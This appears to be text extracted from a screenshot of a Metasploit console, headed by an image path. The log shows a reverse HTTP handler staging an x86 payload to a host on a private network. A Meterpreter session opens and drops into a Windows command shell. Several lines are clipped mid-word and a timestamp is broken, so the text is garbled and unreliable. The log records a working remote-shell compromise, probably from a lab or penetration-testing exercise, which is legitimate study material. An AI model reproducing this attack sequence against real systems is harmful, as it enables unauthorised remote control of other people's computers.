 [*] Started HTTP reverse handler on http://172.24.1.146:5555
[!] http://172.24.1.146:5555 handling request from 172.24.1.238
ithout a database connected that payload UUID tracking will not
[*] http://172.24.1.146:5555 handling request from 172.24.1.238
taging x86 payload (176220 bytes) ...
[!] http://172.24.1.146:5555 handling request from 172.24.1.238
ithout a database connected that payload UUID tracking will not
[*] Meterpreter session 1 opened (172.24.1.146:5555 -> 127.0.0.
46:59 -0400
meterpreter > shell
Process 2152 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Dan\Documents>